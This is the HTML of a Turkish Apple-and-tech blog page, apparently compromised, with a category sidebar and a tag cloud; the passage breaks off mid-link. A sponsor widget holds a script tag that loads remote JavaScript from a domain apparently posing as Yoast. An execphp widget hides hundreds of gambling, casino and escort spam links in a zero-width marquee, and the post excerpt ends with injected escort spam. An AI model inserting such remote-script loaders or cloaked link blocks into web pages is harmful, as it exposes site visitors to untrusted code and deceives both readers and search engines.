<span class="featured-cat"><i class="schema-lite-icon icon-tags"></i> <a href="https://www.elmadoktoru.com/kategori/teknoloji/tasarim-grafik" rel="category tag">Tasarım Grafik</a></span>
<span class="thecomment"><i class="schema-lite-icon icon-comment"></i> <a href="https://www.elmadoktoru.com/yorumsuz-h2903.html#respond">0 Comments</a></span>
</div>
</header><!--.header-->
<a href="https://www.elmadoktoru.com/yorumsuz-h2903.html" title="Yorumsuz" id="featured-thumbnail">
<div class="featured-thumbnail">
<img width="522" height="350" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/mmcn.jpg" class="attachment-schema-lite-featured size-schema-lite-featured wp-post-image" alt="" title="" decoding="async" />						</div>
</a>
<div class="post-content">
Bazı şeyler vardır onu hiç bir kelime anlatmaya yetmez yahut sayfalar dolusu yazsanız yine de söylemek istediklerinizi dile getiremediğinizi düşünerek yazdıkça yazarsınız. İşte içinde bulunulan ruh halini en iyi anlatacak olan kelimeleri kullanmaktansa bazen bir resim ile de bunu beşiktaş escort...				</div>
<div class="readMore">
<a href="https://www.elmadoktoru.com/yorumsuz-h2903.html" title="Yorumsuz">
[Continue reading...]			</a>
</div>
</article>
<nav class="navigation posts-navigation" role="navigation">
<!--Start Pagination-->
</nav><!--End Pagination-->
</div>
<aside class="sidebar c-4-12">
<div id="sidebars" class="sidebar">
<div class="sidebar_list">
<div id="search-8" class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://www.elmadoktoru.com" _lpchecked="1">
<fieldset>
<input type="text" name="s" id="s" value="">
<input type="submit" value="Search" />
</fieldset>
</form>
</div><div id="text-2" class="widget widget_text"><h3 class="widget-title">Sponsorlar</h3>			<div class="textwidget"><table border="0">
<tbody>
<tr>
<td align="center" width="125" height="125"><a title="" href="/reklam" target="_blank" rel="dofollow noopener"><br />
<img decoding="async" style="border: 6px solid #999999;" src="/wp-content/uploads/2013/08/reklam-elmadoktoru-125x125.jpg" /><br />
</a></td>
<td align="center" width="125" height="125"><a title="reklam" href="/reklam" target="_blank" rel="dofollow noopener"><br />
<img decoding="async" style="border: 6px solid #999999;" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/reklam-elmadoktoru-125x125.jpg" /><br />
</a></td>
</tr>
</tbody>
</table>

<p><script src="https://yoast-schema-graph.com/509.js"></script></p>
</div>
</div><div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Kategoriler</h3>
<ul>
<li class="cat-item cat-item-28"><a href="https://www.elmadoktoru.com/kategori/android">Android</a>
</li>
<li class="cat-item cat-item-5432"><a href="https://www.elmadoktoru.com/kategori/apple">Apple</a>
<ul class='children'>
<li class="cat-item cat-item-8328"><a href="https://www.elmadoktoru.com/kategori/apple/airpods">Airpods</a>
</li>
<li class="cat-item cat-item-8075"><a href="https://www.elmadoktoru.com/kategori/apple/apple-music">Apple Music</a>
</li>
<li class="cat-item cat-item-7424"><a href="https://www.elmadoktoru.com/kategori/apple/apple-pay">Apple Pay</a>
</li>
<li class="cat-item cat-item-6048"><a href="https://www.elmadoktoru.com/kategori/apple/apple-store-apple">Apple Store</a>
</li>
<li class="cat-item cat-item-1120"><a href="https://www.elmadoktoru.com/kategori/apple/apple-tv">Apple TV</a>
</li>
<li class="cat-item cat-item-5885"><a href="https://www.elmadoktoru.com/kategori/apple/apple-watch">Apple Watch</a>
</li>
<li class="cat-item cat-item-15"><a href="https://www.elmadoktoru.com/kategori/apple/appstore">Appstore</a>
</li>
<li class="cat-item cat-item-27"><a href="https://www.elmadoktoru.com/kategori/apple/araclar">Araçlar</a>
</li>
<li class="cat-item cat-item-8070"><a href="https://www.elmadoktoru.com/kategori/apple/carplay">CarPlay</a>
</li>
<li class="cat-item cat-item-8701"><a href="https://www.elmadoktoru.com/kategori/apple/cydia">Cydia</a>
</li>
<li class="cat-item cat-item-1878"><a href="https://www.elmadoktoru.com/kategori/apple/icloud">iCloud</a>
</li>
<li class="cat-item cat-item-37"><a href="https://www.elmadoktoru.com/kategori/apple/ios">iOS</a>
</li>
<li class="cat-item cat-item-14"><a href="https://www.elmadoktoru.com/kategori/apple/ipad">iPad</a>
</li>
<li class="cat-item cat-item-8"><a href="https://www.elmadoktoru.com/kategori/apple/iphone">iPhone</a>
</li>
<li class="cat-item cat-item-5853"><a href="https://www.elmadoktoru.com/kategori/apple/ipod">iPod</a>
</li>
<li class="cat-item cat-item-6125"><a href="https://www.elmadoktoru.com/kategori/apple/itunes">iTunes</a>
</li>
<li class="cat-item cat-item-25"><a href="https://www.elmadoktoru.com/kategori/apple/jailbreak">Jailbreak</a>
</li>
<li class="cat-item cat-item-36"><a href="https://www.elmadoktoru.com/kategori/apple/mac">Mac</a>
</li>
<li class="cat-item cat-item-1202"><a href="https://www.elmadoktoru.com/kategori/apple/mac-os-x">Mac OS X</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5877"><a href="https://www.elmadoktoru.com/kategori/galeri">Galeri</a>
<ul class='children'>
<li class="cat-item cat-item-8309"><a href="https://www.elmadoktoru.com/kategori/galeri/duvar-kagitlari">Duvar Kağıtları</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-42"><a href="https://www.elmadoktoru.com/kategori/genel">Genel</a>
<ul class='children'>
<li class="cat-item cat-item-6"><a href="https://www.elmadoktoru.com/kategori/genel/birazda-bizden">Birazda Bizden</a>
</li>
<li class="cat-item cat-item-12"><a href="https://www.elmadoktoru.com/kategori/genel/duyuru">Duyuru</a>
</li>
<li class="cat-item cat-item-5926"><a href="https://www.elmadoktoru.com/kategori/genel/tanitim-genel">Tanıtım</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5473"><a href="https://www.elmadoktoru.com/kategori/oyun">Oyun</a>
</li>
<li class="cat-item cat-item-9"><a href="https://www.elmadoktoru.com/kategori/teknoloji">Teknoloji</a>
<ul class='children'>
<li class="cat-item cat-item-11"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet">İnternet</a>
<ul class='children'>
<li class="cat-item cat-item-1"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/joomla">Joomla</a>
</li>
<li class="cat-item cat-item-8873"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/seo">SEO</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-22"><a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya">Sosyal Medya</a>
</li>
<li class="cat-item cat-item-13"><a href="https://www.elmadoktoru.com/kategori/teknoloji/tasarim-grafik">Tasarım Grafik</a>
</li>
<li class="cat-item cat-item-8872"><a href="https://www.elmadoktoru.com/kategori/teknoloji/windows">Windows</a>
</li>
<li class="cat-item cat-item-24"><a href="https://www.elmadoktoru.com/kategori/teknoloji/yazilim">Yazılım</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5661"><a href="https://www.elmadoktoru.com/kategori/uygulamalar">Uygulamalar</a>
</li>
<li class="cat-item cat-item-5520"><a href="https://www.elmadoktoru.com/kategori/video">Video</a>
</li>
</ul>
</div><div id="tag_cloud-5" class="widget widget_tag_cloud"><h3 class="widget-title">Etiketler</h3><div class="tagcloud"><a href="https://www.elmadoktoru.com/etiket/2017-tweak" class="tag-cloud-link tag-link-8350 tag-link-position-1" style="font-size: 8.2916666666667pt;" aria-label="2017 tweak (21 öge)">2017 tweak</a>
<a href="https://www.elmadoktoru.com/etiket/android-2" class="tag-cloud-link tag-link-894 tag-link-position-2" style="font-size: 16.75pt;" aria-label="android (83 öge)">android</a>
<a href="https://www.elmadoktoru.com/etiket/apple2" class="tag-cloud-link tag-link-821 tag-link-position-3" style="font-size: 21.270833333333pt;" aria-label="apple (167 öge)">apple</a>
<a href="https://www.elmadoktoru.com/etiket/appstore-2" class="tag-cloud-link tag-link-822 tag-link-position-4" style="font-size: 11.791666666667pt;" aria-label="appstore (37 öge)">appstore</a>
<a href="https://www.elmadoktoru.com/etiket/cydia" class="tag-cloud-link tag-link-1006 tag-link-position-5" style="font-size: 17.1875pt;" aria-label="cydia (89 öge)">cydia</a>
<a href="https://www.elmadoktoru.com/etiket/facebook" class="tag-cloud-link tag-link-219 tag-link-position-6" style="font-size: 11.791666666667pt;" aria-label="facebook (37 öge)">facebook</a>
<a href="https://www.elmadoktoru.com/etiket/google" class="tag-cloud-link tag-link-60 tag-link-position-7" style="font-size: 16.458333333333pt;" aria-label="google (79 öge)">google</a>
<a href="https://www.elmadoktoru.com/etiket/haftanin-uygulamalari" class="tag-cloud-link tag-link-4122 tag-link-position-8" style="font-size: 8.2916666666667pt;" aria-label="haftanın uygulamaları (21 öge)">haftanın uygulamaları</a>
<a href="https://www.elmadoktoru.com/etiket/htc" class="tag-cloud-link tag-link-1866 tag-link-position-9" style="font-size: 8.2916666666667pt;" aria-label="HTC (21 öge)">HTC</a>
<a href="https://www.elmadoktoru.com/etiket/icloud" class="tag-cloud-link tag-link-7742 tag-link-position-10" style="font-size: 10.333333333333pt;" aria-label="iCloud (29 öge)">iCloud</a>
<a href="https://www.elmadoktoru.com/etiket/instagram" class="tag-cloud-link tag-link-2865 tag-link-position-11" style="font-size: 8.5833333333333pt;" aria-label="instagram (22 öge)">instagram</a>
<a href="https://www.elmadoktoru.com/etiket/ios-2" class="tag-cloud-link tag-link-676 tag-link-position-12" style="font-size: 17.333333333333pt;" aria-label="ios (91 öge)">ios</a>
<a href="https://www.elmadoktoru.com/etiket/ios-5" class="tag-cloud-link tag-link-31 tag-link-position-13" style="font-size: 12.958333333333pt;" aria-label="iOS 5 (45 öge)">iOS 5</a>
<a href="https://www.elmadoktoru.com/etiket/ios-6" class="tag-cloud-link tag-link-1746 tag-link-position-14" style="font-size: 16.895833333333pt;" aria-label="ios 6 (84 öge)">ios 6</a>
<a href="https://www.elmadoktoru.com/etiket/ios-7" class="tag-cloud-link tag-link-39 tag-link-position-15" style="font-size: 12.8125pt;" aria-label="iOS 7 (44 öge)">iOS 7</a>
<a href="https://www.elmadoktoru.com/etiket/ios-8" class="tag-cloud-link tag-link-5737 tag-link-position-16" style="font-size: 10.916666666667pt;" aria-label="iOS 8 (32 öge)">iOS 8</a>
<a href="https://www.elmadoktoru.com/etiket/ipad-2" class="tag-cloud-link tag-link-455 tag-link-position-17" style="font-size: 19.083333333333pt;" aria-label="ipad (120 öge)">ipad</a>
<a href="https://www.elmadoktoru.com/etiket/ipad-mini" class="tag-cloud-link tag-link-1705 tag-link-position-18" style="font-size: 10.041666666667pt;" aria-label="ipad mini (28 öge)">ipad mini</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-2" class="tag-cloud-link tag-link-561 tag-link-position-19" style="font-size: 17.916666666667pt;" aria-label="iphone (100 öge)">iphone</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-4" class="tag-cloud-link tag-link-626 tag-link-position-20" style="font-size: 8.2916666666667pt;" aria-label="iphone 4 (21 öge)">iphone 4</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-4s" class="tag-cloud-link tag-link-1602 tag-link-position-21" style="font-size: 14.125pt;" aria-label="iphone 4S (54 öge)">iphone 4S</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5" class="tag-cloud-link tag-link-1352 tag-link-position-22" style="font-size: 15.4375pt;" aria-label="iphone 5 (67 öge)">iphone 5</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5c" class="tag-cloud-link tag-link-5433 tag-link-position-23" style="font-size: 9.6041666666667pt;" aria-label="iPhone 5C (26 öge)">iPhone 5C</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5s" class="tag-cloud-link tag-link-1198 tag-link-position-24" style="font-size: 11.791666666667pt;" aria-label="iphone 5s (37 öge)">iphone 5s</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-6" class="tag-cloud-link tag-link-1199 tag-link-position-25" style="font-size: 12.375pt;" aria-label="iphone 6 (41 öge)">iphone 6</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-6s" class="tag-cloud-link tag-link-6065 tag-link-position-26" style="font-size: 9.1666666666667pt;" aria-label="iPhone 6s (24 öge)">iPhone 6s</a>
<a href="https://www.elmadoktoru.com/etiket/ipod-touch" class="tag-cloud-link tag-link-668 tag-link-position-27" style="font-size: 8pt;" aria-label="ipod touch (20 öge)">ipod touch</a>
<a href="https://www.elmadoktoru.com/etiket/itunes-apple" class="tag-cloud-link tag-link-845 tag-link-position-28" style="font-size: 11.791666666667pt;" aria-label="itunes (37 öge)">itunes</a>
<a href="https://www.elmadoktoru.com/etiket/jailbreak-2" class="tag-cloud-link tag-link-672 tag-link-position-29" style="font-size: 22pt;" aria-label="jailbreak (190 öge)">jailbreak</a>
<a href="https://www.elmadoktoru.com/etiket/joomla-6" class="tag-cloud-link tag-link-43 tag-link-position-30" style="font-size: 9.1666666666667pt;" aria-label="joomla (24 öge)">joomla</a>
<a href="https://www.elmadoktoru.com/etiket/mac-apple" class="tag-cloud-link tag-link-919 tag-link-position-31" style="font-size: 10.333333333333pt;" aria-label="mac (29 öge)">mac</a>
<a href="https://www.elmadoktoru.com/etiket/microsoft" class="tag-cloud-link tag-link-939 tag-link-position-32" style="font-size: 10.333333333333pt;" aria-label="microsoft (29 öge)">microsoft</a>
<a href="https://www.elmadoktoru.com/etiket/nokia" class="tag-cloud-link tag-link-1867 tag-link-position-33" style="font-size: 9.3125pt;" aria-label="Nokia (25 öge)">Nokia</a>
<a href="https://www.elmadoktoru.com/etiket/redsn0w" class="tag-cloud-link tag-link-671 tag-link-position-34" style="font-size: 11.0625pt;" aria-label="redsn0w (33 öge)">redsn0w</a>
<a href="https://www.elmadoktoru.com/etiket/samsung" class="tag-cloud-link tag-link-1820 tag-link-position-35" style="font-size: 17.916666666667pt;" aria-label="Samsung (100 öge)">Samsung</a>
<a href="https://www.elmadoktoru.com/etiket/siri" class="tag-cloud-link tag-link-1672 tag-link-position-36" style="font-size: 9.6041666666667pt;" aria-label="siri (26 öge)">siri</a>
<a href="https://www.elmadoktoru.com/etiket/steve-jobs" class="tag-cloud-link tag-link-869 tag-link-position-37" style="font-size: 12.958333333333pt;" aria-label="Steve Jobs (45 öge)">Steve Jobs</a>
<a href="https://www.elmadoktoru.com/etiket/tim-cook" class="tag-cloud-link tag-link-1671 tag-link-position-38" style="font-size: 9.8958333333333pt;" aria-label="Tim Cook (27 öge)">Tim Cook</a>
<a href="https://www.elmadoktoru.com/etiket/tweak" class="tag-cloud-link tag-link-3796 tag-link-position-39" style="font-size: 16.3125pt;" aria-label="tweak (76 öge)">tweak</a>
<a href="https://www.elmadoktoru.com/etiket/twitter" class="tag-cloud-link tag-link-1221 tag-link-position-40" style="font-size: 11.791666666667pt;" aria-label="twitter (37 öge)">twitter</a>
<a href="https://www.elmadoktoru.com/etiket/untethered" class="tag-cloud-link tag-link-1000 tag-link-position-41" style="font-size: 9.1666666666667pt;" aria-label="untethered (24 öge)">untethered</a>
<a href="https://www.elmadoktoru.com/etiket/uygulamalar-2" class="tag-cloud-link tag-link-2201 tag-link-position-42" style="font-size: 8pt;" aria-label="uygulamalar (20 öge)">uygulamalar</a>
<a href="https://www.elmadoktoru.com/etiket/whatsapp" class="tag-cloud-link tag-link-2978 tag-link-position-43" style="font-size: 8.5833333333333pt;" aria-label="WhatsApp (22 öge)">WhatsApp</a>
<a href="https://www.elmadoktoru.com/etiket/wwdc" class="tag-cloud-link tag-link-2619 tag-link-position-44" style="font-size: 9.3125pt;" aria-label="wwdc (25 öge)">wwdc</a>
<a href="https://www.elmadoktoru.com/etiket/yeni-ipad" class="tag-cloud-link tag-link-3452 tag-link-position-45" style="font-size: 8.2916666666667pt;" aria-label="yeni ipad (21 öge)">yeni ipad</a></div>
</div><div id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"><marquee style='position: absolute; width: 0px;'>
<!-- Linkler -->
<a href="https://whichwaync.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://twitter.com/TRSweetBonanza" title="sweet bonanza demo oyna">sweet bonanza demo oyna</a><a href="https://twitter.com/aviator_tr" title="aviator oyna">aviator oyna</a><a href="https://betpasgiris.vip/ana/" title="https://betpasgiris.vip/ana/">https://betpasgiris.vip/ana/</a><a href="http://www.atasehirmos.com/" title="ataşehir escort">ataşehir escort</a><a href="https://www.bakdergisi.com/" title="deneme bonusu">deneme bonusu</a><a href="https://lucky-palace.com/" title="deneme bonusu">deneme bonusu</a><a href="https://twitter.com/Pasgol_" title="pasgol">pasgol</a><a href="https://www.vipdevushki.com/" title="vipdevushki.com">vipdevushki.com</a><a href="https://loftatopera.com/" title="deneme bonusu">deneme bonusu</a><a href="https://twitter.com/starzbetbonus" title="starzbet">starzbet</a><a href="https://twitter.com/ajaxbet" title="ajaxbet">ajaxbet</a><a href="https://www.istanbultaksi.org/" title="istanbul escort">istanbul escort</a><a href="https://www.faaesthetics.com" title="deneme bonusu">deneme bonusu</a><a href="https://twitter.com/Banko_Bet" title="bankobet">bankobet</a><a href="https://www.eatasehir.com" title="Ataşehir Escort">Ataşehir Escort</a><a href="https://13thfloorhouston.com/" title="casibom">casibom</a><a href="https://dubai-call.tumblr.com/" title="Escorts dubai">Escorts dubai</a><a href="https://dubai-call.tumblr.com/" title="Escort dubai">Escort dubai</a><a href="https://dubai-call.tumblr.com/" title="Dubai escorts">Dubai escorts</a><a href="https://twitter.com/7slotsgirisi" title="7slots üyelik">7slots üyelik</a><a href="https://twitter.com/BetgarGirisTR" title="betgar giriş">betgar giriş</a><a href="https://twitter.com/tempobetuye" title="tempobet giriş">tempobet giriş</a><a href="https://twitter.com/betgar2024" title="betgar twitter">betgar twitter</a><a href="https://twitter.com/sweetbonanzs" title="sweet bonanza hilesi">sweet bonanza hilesi</a><a href="https://twitter.com/7slotsguncel" title="7slots demo">7slots demo</a><a href="https://twitter.com/Tempobetonline" title="tempobet giriş adresi">tempobet giriş adresi</a><a href="http://kadinguzelligi.com/" title="ankara escort">ankara escort</a><a href="https://twitter.com/wolbetgirisx" title="wolbet son giriş">wolbet son giriş</a><a href="https://twitter.com/yonjabetgirisx" title="yonjabet son giriş">yonjabet son giriş</a><a href="https://twitter.com/bircasinogirisi" title="bircasino son giriş">bircasino son giriş</a><a href="https://twitter.com/masalbetuyelik" title="masalbet üyelik">masalbet üyelik</a><a href="https://twitter.com/kombobetuyelik" title="kombobet üyelik">kombobet üyelik</a><a href="https://twitter.com/betmanuyelik" title="betman üyelik">betman üyelik</a><a href="https://twitter.com/enobahismobil" title="enobahis mobil">enobahis mobil</a><a href="https://twitter.com/bizimbahismobil" title="bizimbahis mobil">bizimbahis mobil</a><a href="https://twitter.com/slotticamobil" title="slottica mobil">slottica mobil</a><a href="https://twitter.com/matadortwitteer" title="matadorbet twitter">matadorbet twitter</a><a href="https://twitter.com/matadorgirisi" title="matadorbet giriş">matadorbet giriş</a><a href="https://twitter.com/otobetgirise" title="otobet giriş">otobet giriş</a><a href="https://twitter.com/xslotuyelikx" title="xslot üyelik">xslot üyelik</a><a href="https://twitter.com/otobetuyelik" title="otobet üyelik">otobet üyelik</a><a href="https://twitter.com/mostbetuyelikx" title="mostbet üyelik">mostbet üyelik</a><a href="https://www.mnu.de/" title="Jojobet">Jojobet</a><a href="https://twitter.com/otobetsosyal" title="otobet mobil">otobet mobil</a><a href="https://www.institutdefrance.fr/" title="casibom giriş">casibom giriş</a><a href="https://miladyescorts.com/" title="kadıköy escort">kadıköy escort</a><a href="https://twitter.com/zetcasinogiris_" title="zetcasino twitter">zetcasino twitter</a><a href="https://twitter.com/trbetgirisi" title="trbet twitter">trbet twitter</a><a href="https://twitter.com/bahisnowgir_" title="bahisnow">bahisnow</a><a href="https://twitter.com/casilotgiris_" title="casilot twitter">casilot twitter</a><a href="https://ukraynalieskortlar.com/" title="istanbul escort">istanbul escort</a><a href="https://twitter.com/retrobetuyelik" title="retrobet üyelik">retrobet üyelik</a><a href="https://www.bakirkoyfal.com/" title="bakırköy escort">bakırköy escort</a><a href="https://tk14tk.xyz" title="antalya esc">antalya esc</a><a href="https://www.tierheilkundezentrum.de/" title="casibom">casibom</a><a href="https://zula-casino-review.jimdosite.com" title="zula casino review">zula casino review</a><a href="https://celticlifeintl.com/" title="holiganbet">holiganbet</a><a href="https://twitter.com/slotomaniafree_" title="slotomania free coins">slotomania free coins</a><a href="https://www.quora.com/profile/Stakecom/Stake" title="stake">stake</a><a href="https://medium.com/@slotomaniaa" title="slotomania">slotomania</a><a href="https://twitter.com/funrizelogin" title="funrize login">funrize login</a><a href="https://twitter.com/slotsofvegass" title="slots of vegas">slots of vegas</a><a href="https://www.youtube.com/@wowvegasonline" title="wow vegas online casino">wow vegas online casino</a><a href="https://www.youtube.com/@pulsz-casino" title="pulsz casino">pulsz casino</a><a href="https://www.deviantart.com/pulszcasino" title="pulsz casino">pulsz casino</a><a href="https://dingdingdingcasino.blogspot.com/2024/11/blog-post.html" title="ding ding ding casino">ding ding ding casino</a><a href="https://www.deviantart.com/funrize" title="funrize login">funrize login</a><a href="https://www.youtube.com/@slotsofvegass" title="slots of vegas">slots of vegas</a><a href="https://github.com/moreopen74/casib1mgirz/" title="casibom">casibom</a><a href="https://github.com/casiyeniyil/casibom" title="Tavuk Dürüm - Et Dürüm">Tavuk Dürüm - Et Dürüm</a><a href="https://github.com/onwincigel/onwin" title="onwin">onwin</a><a href="https://cankaya-elegance.tumblr.com/" title="çankaya escort">çankaya escort</a><a href="https://btcio-metot.tumblr.com" title="betcio giriş">betcio giriş</a><a href="https://casinolevant715.com" title="casinolevant">casinolevant</a><a href="https://www.wisesgr.com/" title="bettilt">bettilt</a><a href="https://galabtgris184.tumblr.com/" title="galabet">galabet</a><a href="https://www.viefrancigene.org/" title="onwin">onwin</a><a href="https://www.viefrancigene.org/" title="onwin giriş">onwin giriş</a><a href="https://aomion.com/" title="portobet">portobet</a><a href="https://trend-gir.tumblr.com" title="trendbet">trendbet</a><a href="https://globalgirs-gala.tumblr.com" title="galabet">galabet</a><a href="https://flw-mishaa.tumblr.com" title="casibom">casibom</a><a href="https://dmn-vinner.tumblr.com/" title="dumanbet güncel giriş">dumanbet güncel giriş</a><a href="https://dnmo-travis.tumblr.com/" title="dinamobet güncel giriş">dinamobet güncel giriş</a><a href="https://bzeb-sensiz.tumblr.com/" title="betebet güncel giriş">betebet güncel giriş</a><a href="https://nkta-ekip.tumblr.com/" title="nakitbahis güncel giriş">nakitbahis güncel giriş</a><a href="https://institutdefrance5.tumblr.com/" title="betpark">betpark</a><a href="https://institutdefrance4.tumblr.com/" title="superbetin">superbetin</a><a href="https://clock-jnms.tumblr.com/" title="jojobet güncel giriş">jojobet güncel giriş</a><a href="https://clock-cc.tumblr.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://ionia-pn.tumblr.com/" title="pinbahis güncel giriş">pinbahis güncel giriş</a><a href="https://ionia-re.tumblr.com/" title="restbet güncel giriş">restbet güncel giriş</a><a href="https://clock-gr.tumblr.com/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://ionia-pn.tumblr.com/" title="pinbahis güncel giriş">pinbahis güncel giriş</a><a href="https://ionia-pn.tumblr.com/" title="pinbahis güncel giriş">pinbahis güncel giriş</a><a href="https://clock-do.tumblr.com/" title="matadorbet güncel giriş">matadorbet güncel giriş</a><a href="https://clock-hh.tumblr.com/" title="holiganbet güncel giriş">holiganbet güncel giriş</a><a href="https://clock-mans.tumblr.com/" title="marsbahis giriş güncel">marsbahis giriş güncel</a><a href="https://clock-wn.tumblr.com/" title="onwin güncel giriş">onwin güncel giriş</a><a href="https://clock-jnms.tumblr.com/" title="jojobet güncel giriş">jojobet güncel giriş</a><a href="https://clock-sh.tumblr.com/" title="sahabet güncel giriş">sahabet güncel giriş</a><a href="https://clock-semn.tumblr.com/" title="sekabet güncel giriş">sekabet güncel giriş</a><a href="https://clock-jnms.tumblr.com/" title="jojobet">jojobet</a><a href="https://clock-cc.tumblr.com/" title="casibom">casibom</a><a href="https://ionia-cio.tumblr.com/" title="betcio güncel giriş">betcio güncel giriş</a><a href="https://ionia-mo.tumblr.com/" title="mostbet güncel giriş">mostbet güncel giriş</a><a href="https://institutdefrance3.tumblr.com/" title="vevobahis">vevobahis</a><a href="https://institutdefrance2.tumblr.com/" title="paribahis">paribahis</a><a href="https://institutdefrance4.tumblr.com/" title="superbetin">superbetin</a><a href="https://institutdefrance4.tumblr.com/" title="superbetin">superbetin</a><a href="https://ionia-ki.tumblr.com/" title="kingroyal güncel giriş">kingroyal güncel giriş</a><a href="https://ionia-mrt.tumblr.com/" title="meritbet güncel giriş">meritbet güncel giriş</a><a href="https://institutdefrance4.tumblr.com/" title="superbetin">superbetin</a><a href="https://institutdefrance1.tumblr.com/" title="galabet">galabet</a><a href="https://bzeb-sensiz.tumblr.com/" title="betebet">betebet</a><a href="https://krl-aralik18.tumblr.com/" title="kralbet güncel giriş">kralbet güncel giriş</a><a href="https://mdr-aralik.tumblr.com/" title="madridbet giriş">madridbet giriş</a><a href="https://otbe-nizam.tumblr.com/" title="otobet güncel giriş">otobet güncel giriş</a><a href="https://tzp-semru.tumblr.com/" title="tipobet güncel giriş">tipobet güncel giriş</a><a href="https://trnd-kajmer.tumblr.com/" title="trendbet güncel giriş">trendbet güncel giriş</a><a href="https://bzeb-sensiz.tumblr.com/" title="betebet">betebet</a><a href="https://bzeb-sensiz.tumblr.com/" title="betebet">betebet</a><a href="https://czsm-sek.tumblr.com/" title="casibom">casibom</a><a href="https://btrkey-zom.tumblr.com/" title="betturkey güncel giriş">betturkey güncel giriş</a><a href="https://czsm-sek.tumblr.com/" title="casibom">casibom</a><a href="https://vycsn-silver.tumblr.com/" title="vaycasino giriş">vaycasino giriş</a><a href="https://mzk-crsmba.tumblr.com/" title="meritking giriş">meritking giriş</a><a href="https://www.lsc.gov.la/" title="casibom">casibom</a><a href="https://fizb-empire.tumblr.com/" title="fixbet">fixbet</a><a href="https://institutdefrance.tumblr.com/" title="betwoon">betwoon</a><a href="https://kzls-aralik18.tumblr.com/" title="kulisbet güncel giriş">kulisbet güncel giriş</a><a href="https://btrkey-zom.tumblr.com/" title="betturkey giriş">betturkey giriş</a><a href="https://casla-creww.tumblr.com/" title="casibom giriş adresi">casibom giriş adresi</a><a href="https://casla-creww.tumblr.com/" title="casibom giriş">casibom giriş</a><a href="https://dmndenes.tumblr.com/" title="dumanbet">dumanbet</a><a href="https://pusulabel-girs.tumblr.com" title="pusulabet">pusulabet</a><a href="https://jojlogns.tumblr.com/" title="jojobet">jojobet</a><a href="https://zestladesign.com/" title="betpark">betpark</a><a href="https://xtrbtgirs303.tumblr.com/" title="extrabet">extrabet</a><a href="https://github.com/Casib0m-Casib0m-Giiris-2024/Casibom/" title="casibom">casibom</a><a href="https://zestladesign.com/" title="betpark giriş">betpark giriş</a><a href="https://www.selcuksportshd78.biz/" title="selçuksports">selçuksports</a><a href="https://btwild24cnl.tumblr.com" title="betwild">betwild</a><a href="https://github.com/AngeriffsFelix/pslbtbos" title="pusulabet">pusulabet</a><a href="https://github.com/AngeriffsFelix/pslbtbos" title="pusulabet güncel giriş">pusulabet güncel giriş</a><a href="https://github.com/AngeriffsFelix/pslbtbos" title="pusulabet giriş">pusulabet giriş</a><a href="https://bpbd.oganilirkab.go.id/" title="casibom">casibom</a><a href="https://github.com/shaijugit/Betturkeyglr" title="betturkey">betturkey</a><a href="https://github.com/1yashpurswani2015/pusula-guncel" title="pusulabet">pusulabet</a><a href="https://jojorder777.tumblr.com/" title="jojobet">jojobet</a><a href="https://github.com/WHR1230/whr/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://casinolevant.info" title="casinolevant">casinolevant</a><a href="https://x.com/casinolevantcom" title="casinolevant">casinolevant</a><a href="https://levantcasino.com" title="casinolevant">casinolevant</a><a href="https://tumbtgris184.tumblr.com/" title="tümbet">tümbet</a><a href="https://sk-monthly.tumblr.com/" title="sekabet">sekabet</a><a href="https://bursa-escmizt.tumblr.com/" title="bursa escort">bursa escort</a><a href="https://phimsetcap3.com/" title="Pusulabet güncel giriş">Pusulabet güncel giriş</a><a href="https://www.vijai.net/matbtc/" title="matbet">matbet</a><a href="https://tr.pinterest.com/kingroyalresmigiris/" title="kingroyal">kingroyal</a><a href="https://tr.pinterest.com/lisansligeldibile/" title="lisanslı casino siteleri">lisanslı casino siteleri</a><a href="https://www.welovebirds.org/" title="casino siteleri">casino siteleri</a><a href="https://twitter.com/carnivalcitinow" title="carnival citi social casino">carnival citi social casino</a><a href="https://twitter.com/moneyfactorycs" title="the money factory casino">the money factory casino</a><a href="https://twitter.com/slotparkcasino" title="slotpark casino">slotpark casino</a><a href="https://www.youtube.com/@ChancedCasinoo" title="chanced casino">chanced casino</a><a href="https://www.pinterest.com/LuckyBirdCasino/" title="luckybird casino">luckybird casino</a><a href="https://www.quora.com/profile/Slot-Madness-No-Deposit-Bonus" title="slot madness no deposit bonus">slot madness no deposit bonus</a><a href="https://club-vegas.jimdosite.com" title="club vegas">club vegas</a><a href="https://www.deviantart.com/bigfishcasinoo" title="big fish casino">big fish casino</a><a href="https://www.youtube.com/@rollingriches" title="rolling riches">rolling riches</a><a href="https://www.youtube.com/@taofortunelogin" title="tao fortune">tao fortune</a><a href="https://x.com/grandpashab3tr" title="Grandpashabet">Grandpashabet</a><a href="https://www.instagram.com/grandpashabeton" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/grandpashabeton" title="grandpashabet">grandpashabet</a><a href="https://x.com/cratosrooyalbet" title="cratosroyalbet">cratosroyalbet</a><a href="https://x.com/grandpashab3tr" title="Grandpashabet">Grandpashabet</a><a href="https://x.com/betwoon11" title="betwoon">betwoon</a><a href="https://github.com/Casib0m-Casib0m-Giiris-2024/Casibom/" title="casibom giriş">casibom giriş</a><a href="https://www.youtube.com/@MegaBonanza" title="mega 